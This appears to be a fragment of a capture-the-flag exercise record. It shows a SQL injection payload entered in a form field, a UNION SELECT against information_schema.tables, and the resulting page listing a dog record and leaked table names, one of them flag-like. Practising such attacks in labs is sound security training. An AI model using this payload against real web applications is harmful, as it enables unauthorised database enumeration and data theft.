 ID:
1 UNION SELECT 1,2, table_name, 4 FROM information_schema.tables WHERE table_schema=database()
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: 2
Breed: 1
Color: w0w_y0u_f0und_m3
Name: 2
Breed: 1
Color: webeight